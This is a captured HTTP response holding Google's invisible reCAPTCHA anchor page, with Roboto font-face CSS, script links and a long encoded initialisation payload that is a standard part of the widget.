

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly95b3VyaWxsdXNpb25vdXJwYXNzaW9uLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4g5qib4mt4kl
body_size: 48497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Mt_GF5KBmEMFKvAy3P2k0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Mt_GF5KBmEMFKvAy3P2k0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mt_GF5KBmEMFKvAy3P2k0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOuw54bIMOWwo8Awoh7wo3CvMKpLMKVwonDj8KRFsObw5/DusOmw4fDukHDjzdqw5RKNcKPwqLCjsKRbMKcw73Du8OyGhwgw6/DkcOTF8KnWMKgwqwDQ8OnBMKew6d6bcKWaiBBwpbCgMO/FD9XJ8KzwoTDgjxOWQnClMOLF8OBQm8CZ0LDkcKnNj1ebn4bFMKzUXfDnMOsX8KlLMOTwo/ClsOeewDCvFBiw4/[base64]/DqMK9wq/CkcOlIzjCvMKDw7vDjmYFwoXCoWHDn8OPUcKHwrLCqMKqZz/DunnCucKyNcKcwrzCqENSw6LCs8O0w4lrD8K6H1/CusK2RUN7w73ChAZIe8OawoFWRcKew6ZYwpoHw5YSwpUNasKvw4PCksKPwrrDrcKPME3DombDjUHClxVRwqDCsik6acK0w6F6bcKsJz8pOARSBMOcwpjDmsK2w7fCj8KwWsOjFX0xOcKGeHszwr/DnsOcw77CusOnw7wlw6BfJsO7wq3DjgnDgncQw7Fnw71RwqvChH8eAW1Rwp5Vw4vCu8KEZWg2aMO2w7IqBGBhwq9hw5U9I0k2wrnCnk/Dp2w6V8KGVC3CqsO1FkBiPnjDqcOKwqvCryAUXsOBw7rCtzFpIUnDqzPDm28rwqlDMsKRw6rChcKLCREYw5LCowHCpAN0wp4bw4LCukA6fhc7wqzCgMK4EcK4EjfCr1TDjsKowqPDtn5LcMKEdXzDgwTCqcO9woJKWD/ClMKzcxQ3KxTDl8Oiwrh3w4LDtsOjw7TCvcO8wonCuiPCu30tD0JLw67Cq8OyGy3Dj8OXwot9wpfDiMO/wpDCgsOjw4zCo8OnwpPCtcKRGMO3bcKrwpzCjWlkw77CvREudsOoCB02I8Oqw59cwqRKw5fDssO1M1p2wokGdsOZwoF2w6TCoU/CuWLCpXMEwpnCiGhNw5leC1nCrV3DiMO9IcOLfhoxd8KbZcOvPW3Dgg/CqcKveArDvcOKwozCvS0wdMO+ZcOmw5Qzd8Ocw7HCtB0Ow6rChsOOMRfDrRzCm8K3w5XDniPDslUsbcK7bwvDpUXCmcOrw7MFZcKsQzcAbMKNw5bCs3fDkcKNAMO3w4fDkcK9wqkPZj/CllLDsRgXw4pKwrPDpcKmwr3CmcKfwpLDuTBGdMKCKGECVmjDn2EowoHDs37ClU/DgcOtwrJEw5ouCsK0QsOZTMO/[base64]/DcKvcSQZXmvCjVQ1w5vDk8OdwoHCnMKCw47Dk8Kewqo1wqHDvw8nwqhmIS5/[base64]/[base64]/DiMKuwopnw7vCpsKKaQHCtznCmF7Ck1RCw7bDm1MSf1UPDcODP8Knw5DDncKEGMOIwp4UJMOuw6TDpMOVw5HDnMOnwrHClhPCuknCnmlpFkLDvx7CvjbCjsOQA8KMUWEPJVXCmsO+Dl/Dg8OIw4TDuMO6KBczwpTDqwDDgcKzw5hfw7YMDsKpPMKyRsKkHwLDuHvCkMOfFmRZw4lZwqtQwpvDjGgVS2EKN8Oww4RoYgLCo8KQdsKpMcKpw7x5wrHDvBXCjG/CmwXDtcKvG8KqLFhPGjpsa8K/PcOaJ8OREkY7w4nCkV/[base64]/[base64]/YQ3DlkTCpnUiScKQZE/DmcKQwqjCqw/DggzCncKDfWpvwprClg7Cv37Ck2NtIMKhG8OHCXjCpMKewobDmcO5ZAzCnTYsJ8OOPcOzwqZEw7fCtcOCOsKbw5DCs3fDoTHCkElScsK8EXQgw6zCmhkXFcO2wqDCqCLDsiVMwq53wqMOME/CqxHDnk7Du1TDjl/[base64]/[base64]/CgDs